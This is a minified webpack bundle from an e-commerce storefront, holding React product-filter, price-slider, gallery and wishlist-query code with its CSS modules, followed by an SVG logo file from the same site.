function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var f=function RichContent(e){var t,n=Object(c.a)(u,e.classes),r=a()({},e,{classes:n}),i=_createForOfIteratorHelper(h)
try{for(i.s();!(t=i.n()).done;){var l=t.value,s=l.Component
if((0,l.canRender)(r.html))return o.a.createElement(s,r)}}catch(e){i.e(e)}finally{i.f()}return null}
f.propTypes={classes:Object(g.shape)({root:g.string}),html:g.string}
t.a=f},sQOf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,'.pagination-root-1Gy {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: center;\n    align-items: center;\n}\n.pagination-root-1Gy button span{\n  display: flex;\n}\n\n\n.pagination-paginationBtn-2U5{\n    width: max-content;\n    height: 50px;\n    padding: 0px 28px;\n    border: 1px solid #DDDDDD;\n    border-radius: 3px;\n    background-color: #fff;\n    color: #0B71C2;\n    font-size: 14px;\n    line-height: 1;\n    white-space: pre-wrap;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-weight: 500;\n    transition: .25s box-shadow ease-in-out, .15s border ease-in-out;\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0);\n}\n.pagination-paginationBtn-2U5:hover{\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0.18);\n    border: 1px solid #fff;\n}\n\n.pagination-loader-2Ni{\n        content: "";\n        width: 16px;\n        height: 16px;\n        top: 0;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: auto;\n        border: 1.5px solid transparent;\n        border-top-color: #0B71C2;\n        border-radius: 50%;\n        animation: pagination-button-loading-spinner-3OC 1s ease infinite;\n        margin-right: 8px;\n}\n\n@keyframes pagination-button-loading-spinner-3OC {\n    from {\n      transform: rotate(0turn);\n    }\n  \n    to {\n      transform: rotate(1turn);\n    }\n  }\n  ',""]),t.locals={root:"pagination-root-1Gy",paginationBtn:"pagination-paginationBtn-2U5",loader:"pagination-loader-2Ni","button-loading-spinner":"pagination-button-loading-spinner-3OC"}},sptq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-2OE{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}\n\n.rtl .filterDefault-label-2OE{\n    text-align: start;\n}",""]),t.locals={label:"filterDefault-label-2OE"}},yPel:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richContent-root-Ykt h1,\n.richContent-root-Ykt h2,\n.richContent-root-Ykt h3,\n.richContent-root-Ykt h4,\n.richContent-root-Ykt h5,\n.richContent-root-Ykt h6 {\n    word-break: break-word;\n    line-height: 1.25em;\n    margin-bottom: 0.5em;\n    margin-top: 1rem;\n}\n\n.richContent-root-Ykt h1 {\n    font-size: 2rem;\n    margin-top: 0.9em;\n    font-weight: 300;\n}\n.richContent-root-Ykt h2 {\n    font-size: 1.625rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h3 {\n    font-size: 1.375rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h4 {\n    font-size: 1.125rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h5 {\n    font-size: 1rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h6 {\n    font-size: 0.875rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt p {\n    margin-bottom: 1rem;\n    line-height: 1.65em;\n}\n.richContent-root-Ykt img {\n    max-width: 100%;\n    margin: 1rem 0;\n}\n.richContent-root-Ykt ol,\n.richContent-root-Ykt ul {\n    margin-block-start: 1.2em;\n    margin-block-end: 1.2em;\n    padding-left: 2em;\n}\n.richContent-root-Ykt p + ol,\n.richContent-root-Ykt p + ul {\n    margin-block-start: 0.2em;\n}\n.richContent-root-Ykt ol {\n    list-style-type: decimal;\n}\n.richContent-root-Ykt ul {\n    list-style-type: disc;\n}\n.richContent-root-Ykt ol li,\n.richContent-root-Ykt ul li {\n    line-height: 1.65em;\n    padding: 1px 0.5rem;\n}\n.richContent-root-Ykt a {\n    text-decoration: underline;\n}\n.richContent-root-Ykt blockquote {\n    font-size: 1.375rem;\n    line-height: 1.875rem;\n    margin: 1rem 0;\n    font-weight: 300;\n    font-style: italic;\n}\n.richContent-root-Ykt table {\n    width: 100%;\n    margin: 1rem 0;\n    border-spacing: 0;\n    border-left: 1px solid rgb(var(--venia-global-color-border));\n    border-top: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table td,\n.richContent-root-Ykt table th {\n    text-align: start;\n    padding: 1rem;\n    font-size: 0.875rem;\n    line-height: 1.125em;\n    border-right: 1px solid rgb(var(--venia-global-color-border));\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table th {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n.richContent-root-Ykt .cms-content-important {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1.2rem 1rem;\n    font-size: 1.125rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt pre {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n\n@media only screen and (min-width: 769px) {\n    .richContent-root-Ykt h1 {\n        font-size: 3rem;\n        margin-top: 0.75em;\n        line-height: 1.05em;\n    }\n    .richContent-root-Ykt h2 {\n        font-size: 2.25rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h3 {\n        font-size: 1.75rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h4 {\n        font-size: 1.375rem;\n        line-height: 1.25em;\n        font-weight: 400;\n    }\n    .richContent-root-Ykt h5 {\n        font-size: 1.125rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt h6 {\n        font-size: 1rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt p {\n        margin-bottom: 1rem;\n        line-height: 1.5em;\n    }\n}\n",""]),t.locals={root:"richContent-root-Ykt"}},yZeJ:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("8UhI"),l=n("J4zp"),s=n.n(l),m=n("cDf5"),d=n.n(m),p=function isSet(e){return e instanceof Set}
function optionalSet(e,t,n){var r=e[t],a=d()(r)
if(null!=r&&!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}optionalSet.isRequired=function requiredSet(e,t,n){var r=e[t],a=d()(r)
if(null==r||!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}
var u=optionalSet,g=n("QqLL"),h=function useFilterList(){var e=Object(r.useState)(!1),t=s()(e,2),n=t[0],a=t[1]
return{handleListToggle:Object(r.useCallback)(function(){a(function(e){return!e})},[a]),isListExpanded:n}},f=n("pVnL"),b=n.n(f),v=n("QILm"),y=n.n(v),x=n("Smmo"),w=n("LboF"),E=n.n(w),I=n("sptq"),C=n.n(I),k={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(E()(C.a,k),C.a.locals||{}),N=n("mI9R"),S=["classes","isSelected","item","isExpanded"],j=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,S),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(O,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},F=j
j.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var L=n("ECli"),_=n.n(L),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(E()(_.a,P),_.a.locals||{}),B=function ColorSwatch(e){var t=e.color,n=e.shape,r=e.isSelected,i=Object(g.a)(M,e.classes),o={backgroundColor:t,padding:"5px"}
return a.a.createElement("div",{style:o,className:r?"".concat(i.colorSwatch," ").concat(i.active," ").concat(n):"".concat(i.colorSwatch," ").concat(n)})},T=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return{label:p,value_index:u}},[p,u]),f=Object(r.useMemo)(function(){return s},[s]),b=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,f&&a.a.createElement(B,{color:f.value,shape:"circle",isSelected:g}),a.a.createElement(F,{isSelected:g,isExpanded:c,item:h,onClick:b,title:p,value:u}))}
T.defaultProps={onChange:null},T.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var A=T,R=n("Tp6n"),z=n.n(R),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},V=(E()(z.a,H),z.a.locals||{}),D=new WeakMap,W=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(V,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(A,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return D.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
W.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},W.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var q=W,Q=n("D1Td"),G=n.n(Q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},Y=(E()(G.a,J),G.a.locals||{}),U=["classes","isSelected","item","isExpanded"],K=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,U),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(Y,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},$=K
K.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var X=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return s},[s]),f=function getPriceWithCurrencyCode(e,t){var n=e.split("-")
return"".concat(t).concat(n[0],"-").concat(t).concat(n[1])},b=Object(r.useMemo)(function(){return{label:"price"===i?f(p,h.currency_code):p,value_index:u}},[p,u,h]),v=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,h&&h.value&&a.a.createElement(B,{color:h.value,shape:"circle",isSelected:g}),a.a.createElement($,{isSelected:g,isExpanded:c,item:b,onClick:v,title:p,value:u}))}
X.defaultProps={onChange:null},X.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var Z=X,ee=n("yj0x"),te=n.n(ee),ne={injectType:"singletonStyleTag",insert:"head",singleton:!0},re=(E()(te.a,ne),te.a.locals||{}),ae=new WeakMap,ie=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(re,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(Z,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return ae.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
ie.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},ie.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var oe=ie,ce=n("3/Tk"),le=n.n(ce),se=n("kriW"),me=(n("P5Gt"),n("ParV")),de=n("dqEZ"),pe=n("MVZn"),ue=n.n(pe),ge=n("RIqP"),he=n.n(ge),fe=n("Ty5D"),be=n("NPQS"),ve=n("UQri"),ye=n.n(ve),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},we=(E()(ye.a,xe),ye.a.locals||{}),Ee=function PriceRangeFilter(e){var t=function usePriceRangeFilter(e){var t=e.items,n=Object(fe.g)(),a=Object(fe.h)().search,i=t.map(function(e){return parseInt(e.value)}),o=Math.max.apply(Math,he()(i)),c=Math.min.apply(Math,he()(i)),l=Object(be.b)(a),m=l.from,d=l.to,p=!!m,u=m?parseInt(m):c,g=d?parseInt(d):o,h=Object(r.useState)({min:u,max:g}),f=s()(h,2),b=f[0],v=f[1]
Object(r.useEffect)(function(){void 0===m&&y({min:u,max:g})},[m,d,t,a])
var y=function sliderValueChange(e){v(function(t){return ue()({},t,e)})},x=t.map(function(e){return{label:"".concat(e.swatch.currency_code," ").concat(e.title),value:parseInt(e.value)}}),w=0!==x.length?x[1].value-x[0].value:1,E=x.filter(function(e){return b.max>e.value}),I=x.filter(function(e){return b.min<e.value})
return{sliderValue:b,onChangeComplete:function onChangeComplete(){Object(be.d)(n,b)},sliderValueChange:y,maxValue:o,minValue:c,minOptions:E,maxOptions:I,handleMinDropDownchange:function handleMinDropDownchange(e){var t={min:parseInt(e),max:b.max}
y(t),Object(be.d)(n,t)},handleMaxDropDownchange:function handleMaxDropDownchange(e){var t={min:b.min,max:parseInt(e)}
y(t),Object(be.d)(n,t)},commonDifference:w,clearPriceFilter:function clearPriceFilter(){Object(be.c)(n)},shudShowPriceFilterClearButton:p}}({items:e.items}),n=Object(g.a)(we,e.classes),i=t.sliderValue,o=t.onChangeComplete,c=t.sliderValueChange,l=t.maxValue,m=t.minValue,d=t.minOptions,p=t.maxOptions,u=t.handleMinDropDownchange,h=t.handleMaxDropDownchange,f=t.commonDifference,b=t.clearPriceFilter,v=t.shudShowPriceFilterClearButton
return a.a.createElement("div",{className:n.priceRangeWrapper},v&&a.a.createElement(de.a,{style:{marginBottom:"10px"},onClick:b,className:n.clearbtn},a.a.createElement(se.a,{id:"priceFilter.clearPriceFilterLabel",defaultMessage:"Clear"})," "),a.a.createElement(le.a,{maxValue:l,minValue:m,value:i,step:f,onChangeComplete:o,onChange:function onChange(e){return c(e)}}),a.a.createElement("div",{className:n.rangeSelector},a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"minDrop",items:d,classes:n,fieldState:{value:i.min},onValueChange:u})),a.a.createElement("div",{className:n.divider},a.a.createElement(se.a,{id:"priceFilter.rangeLabelTo",defaultMessage:"to"})),a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"maxDrop",items:p,classes:n,fieldState:{value:i.max},onValueChange:h}))))},Ie=n("hAAw"),Ce=n.n(Ie),ke={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oe=(E()(Ce.a,ke),Ce.a.locals||{}),Ne=function FilterBlock(e){var t=e.filterApi,n=e.filterState,i=e.group,l=e.items,m=e.name,d=e.onApply,p=e.initialOpen,u=e.changeActiveFilter,h=e.activeFilter,f=Object(o.a)().formatMessage,b=function useFilterBlock(e){var t=e.filterState,n=e.items,a=e.initialOpen,i=Object(r.useMemo)(function(){return n.some(function(e){return t&&t.has(e)})},[t,n]),o=Object(r.useState)(i||a),c=s()(o,2),l=c[0],m=c[1]
return Object(r.useEffect)(function(){m(i||a)},[i,a]),{handleClick:Object(r.useCallback)(function(){m(function(e){return!e})},[m]),isExpanded:l}}({filterState:n,items:l,initialOpen:p}),v=b.handleClick,y=b.isExpanded,x=Object(g.a)(Oe,e.classes),w=y?x.expanded:"",E=y?x.list_expanded:x.list_collapsed,I=f({id:"filterModal.item.ariaLabel",defaultMessage:"Filter products by"},{itemName:m}),C=f(y?{id:"filterModal.item.hideOptions",defaultMessage:"Hide filter item options."}:{id:"filterModal.item.showOptions",defaultMessage:"Show filter item options."},{itemName:m})
return N.b?a.a.createElement("li",{className:x.root,"aria-label":I},a.a.createElement("button",{className:x.trigger,onClick:v,type:"button","aria-expanded":y,"aria-label":C},a.a.createElement("span",{className:"".concat(x.header," ").concat(w)},a.a.createElement("span",{className:x.name},m),a.a.createElement("span",{className:x.iconWrapper}))),a.a.createElement(c.b,{className:E},"price"===i?a.a.createElement(Ee,{filterApi:t,filterState:n,group:i,items:l,onApply:d}):a.a.createElement(q,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y}))):a.a.createElement("li",{className:x.filterItem},a.a.createElement("button",{onClick:function onClick(){return u(i)},type:"button",className:"".concat(h===i?x.activeBtn:"")},a.a.createElement("span",null,a.a.createElement("span",{className:x.name},m))),a.a.createElement(c.b,{className:"".concat(h===i?x.InnerItem:x.display_none)},a.a.createElement(oe,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y,activeFilter:h})))}
Ne.defaultProps={onApply:null,initialOpen:!1},Ne.propTypes={classes:Object(i.shape)({header:i.string,list_collapsed:i.string,list_expanded:i.string,name:i.string,root:i.string,trigger:i.string}),filterApi:Object(i.shape)({}).isRequired,filterState:u,group:i.string.isRequired,items:Object(i.arrayOf)(Object(i.shape)({})),name:i.string.isRequired,onApply:i.func,initialOpen:i.bool}
t.a=Ne},yj0x:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3ZD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3ZD li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3ZD li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-kss {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1pS {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-2R3 {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-2R3:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3ZD",itemHidden:"filterList-itemHidden-kss",showMoreLessItem:"filterList-showMoreLessItem-1pS",showMoreLessButton:"filterList-showMoreLessButton-2R3"}},z68h:function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("17x9"),c=n("QqLL"),l=n("rmVK"),s=n("LboF"),m=n.n(s),d=n("E+g5"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("VX74"),f=n("RIqP"),b=n.n(f),v=n("J4zp"),y=n.n(v),x=n("3k5P"),w=n("DKid"),E=n("VkAN"),I=n.n(E),C=Object(h.gql)(r||(r=I()(["\n    query GetWishlistItemsForLocalField($currentPage: Int!) {\n        customer {\n            id\n            wishlists {\n                id\n                items_v2(currentPage: $currentPage, pageSize: 10) {\n                    items {\n                        id\n                        product {\n                            id\n                            sku\n                        }\n                    }\n                    page_info {\n                        current_page\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),k=(w.a,{getProductsInWishlistsQuery:w.a,getWishlistItemsQuery:C}),O=n("5sbw"),N=function useGallery(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(O.b,e.operations)
!function useCustomerWishlistSkus(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(k,e.operations),n=Object(x.b)(),r=y()(n,1)[0].isSignedIn,i=Object(a.useState)(1),o=y()(i,2),l=o[0],s=o[1],m=Object(h.useQuery)(t.getProductsInWishlistsQuery),d=m.client,p=m.data.customerWishlistProducts
Object(h.useQuery)(t.getWishlistItemsQuery,{fetchPolicy:"cache-and-network",onCompleted:function onCompleted(e){var n=new Set,r=e.customer.wishlists,a=!1
r.map(function(e){e.items_v2.items.map(function(e){var t=e.product.sku
p.includes(t)||n.add(t)})
var t=e.items_v2.page_info
t.total_pages>t.current_page&&(a=!0)}),n.size&&d.writeQuery({query:t.getProductsInWishlistsQuery,data:{customerWishlistProducts:[].concat(b()(p),b()(n))}}),a&&s(function(e){return++e})},skip:!r,variables:{currentPage:l}})}()
var n=Object(h.useQuery)(t.getWishlistConfigQuery,{fetchPolicy:"cache-and-network"}).data
return{storeConfig:n?n.storeConfig:null}},S=function Gallery(e){var t=e.items,n=e.isGridView,r=e.client,o=Object(c.a)(g,e.classes),s=N().storeConfig,m=n?o.galleryItem:o.galleryItemList,d=Object(a.useMemo)(function(){return t.map(function(e,t){return null===e?i.a.createElement("div",{key:t,className:o.galleryItem},i.a.createElement(l.a,null)):i.a.createElement("div",{key:e.id,className:m},i.a.createElement(l.a,{item:e,storeConfig:s,isGridView:n,client:r}))})},[t,s,n])
return i.a.createElement("div",{className:o.root},i.a.createElement("div",{className:o.items},d))}
S.propTypes={classes:Object(o.shape)({filters:o.string,items:o.string,pagination:o.string,root:o.string}),items:o.array.isRequired}
t.a=S},zpyY:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("SCyT"),c=function init(e){return e instanceof Map?e:new Map},l=Object(o.a)(function reducer(e,t){var n=t.payload
switch(t.type){case"clear":return c()
case"add item":var r=n.group,a=n.item,i=new Map(e),o=new Set(e.get(r))
return o.add(a),i.set(r,o),i
case"remove item":var l=n.group,s=n.item,m=new Map(e),d=new Set(e.get(l))
return d.delete(s),d.size?m.set(l,d):m.delete(l),m
case"toggle item":var p=n.group,u=n.item,g=new Map(e),h=new Set(e.get(p))
return h.has(u)?h.delete(u):h.add(u),h.size?g.set(p,h):g.delete(p),g
case"set items":return c(n)}}),s=function useFilterState(){var e=Object(i.useReducer)(l,null,c),t=a()(e,2),n=t[0],r=t[1],o=Object(i.useCallback)(function(e){r({payload:e,type:"add item"})},[r]),s=Object(i.useCallback)(function(e){r({payload:e,type:"clear"})},[r]),m=Object(i.useCallback)(function(e){r({payload:e,type:"remove item"})},[r]),d=Object(i.useCallback)(function(e){r({payload:e,type:"set items"})},[r]),p=Object(i.useCallback)(function(e){r({payload:e,type:"toggle item"})},[r])
return[n,Object(i.useMemo)(function(){return{addItem:o,clear:s,dispatch:r,removeItem:m,setItems:d,toggleItem:p}},[o,s,r,m,d,p])]}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/01-apple-fuG.svg
body_size: 7623
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <g id="Group_28011" data-name="Group 28011" transform="translate(-1248.227 -8187.041)">
    <rect id="Rectangle_13963" data-name="Rectangle 13963" width="142.883" height="54.586" transform="translate(1248.227 8187.041)"/>
    <g id="Group_27423" data-name="Group 27423" transform="translate(1273.227 8201.041)">
      <path id="Path_3272" data-name="Path 3272" d="M1621.973,1201.5h0Z" transform="translate(-1583.817 -1175.651)" fill="none"/>
      <path id="Path_3273" data-name="Path 3273" d="M2556.348,480.392a3.26,3.26,0,0,0,1.2,1.583,7.474,7.474,0,0,0,1.738.925,6.523,6.523,0,0,1,1.195.583,1.8,1.8,0,0,1,.92,1.422,1.641,1.641,0,0,1-.516,1.42,2.05,2.05,0,0,1-1,.475,4.988,4.988,0,0,1-1.3.039,4.6,4.6,0,0,1-1.35-.321c-.259-.1-.509-.226-.794-.357-.039.112-.08.211-.106.314q-.138.519-.273,1.039c-.045.17-.032.213.123.288.232.112.463.224.7.312a4.185,4.185,0,0,0,1.23.278c.4.022.8.026,1.2.026a5,5,0,0,0,1.086-.116,3.985,3.985,0,0,0,1.762-.845,3.134,3.134,0,0,0,.968-1.493,3.825,3.825,0,0,0,.121-1.364,2.977,2.977,0,0,0-.4-1.323,3.735,3.735,0,0,0-1.306-1.252,13.007,13.007,0,0,0-1.7-.822,5.213,5.213,0,0,1-1.136-.643,1.537,1.537,0,0,1-.636-1.422,1.436,1.436,0,0,1,.573-1.018,2.076,2.076,0,0,1,1.267-.411,4.517,4.517,0,0,1,2.292.46c.114.058.144.049.193-.073s.084-.258.124-.387c.089-.28.181-.559.265-.839.039-.131.011-.176-.116-.232-.093-.039-.183-.084-.275-.118a5.582,5.582,0,0,0-1.676-.344,5.45,5.45,0,0,0-2.506.351,3.687,3.687,0,0,0-.978.611,3.057,3.057,0,0,0-1.021,2.044A2.845,2.845,0,0,0,2556.348,480.392Z" transform="translate(-2498.255 -465.917)" fill="#fff"/>
      <path id="Path_3274" data-name="Path 3274" d="M2654.247,150.019a1.9,1.9,0,0,0,1.464,1.037,3.214,3.214,0,0,0,1.552-.114c.4-.127.324-.065.273-.441a.872.872,0,0,0-.032-.146c-.045-.146-.1-.194-.235-.136a2.682,2.682,0,0,1-.8.14,1.51,1.51,0,0,1-.917-.157,1.2,1.2,0,0,1-.637-1.028.112.112,0,0,1,.108-.133,1.13,1.13,0,0,1,.171-.006h1.159c.416,0,.832,0,1.247,0,.2,0,.231-.022.245-.213a2.594,2.594,0,0,0-.314-1.51,1.549,1.549,0,0,0-.8-.68,2.073,2.073,0,0,0-.93-.1,1.733,1.733,0,0,0-1.278.695,2.619,2.619,0,0,0-.51,1.88A2.475,2.475,0,0,0,2654.247,150.019Zm.7-1.882a1.123,1.123,0,0,1,.658-.9.908.908,0,0,1,1.278.577,1.471,1.471,0,0,1,.071.314c.024.168-.021.226-.194.23-.28.006-.559,0-.836,0h0c-.265,0-.529,0-.794,0C2654.941,148.359,2654.909,148.32,2654.944,148.137Z" transform="translate(-2594.108 -143.368)" fill="#fff"/>
      <path id="Path_3275" data-name="Path 3275" d="M2548.3,58.927v3.05c0,.105.045.163.152.163.216,0,.431,0,.646,0a.141.141,0,0,0,.155-.163V55.851a.133.133,0,0,0-.146-.148c-.221,0-.443,0-.667,0-.1,0-.14.058-.142.151v.129Q2548.3,57.457,2548.3,58.927Z" transform="translate(-2490.679 -54.5)" fill="#fff"/>
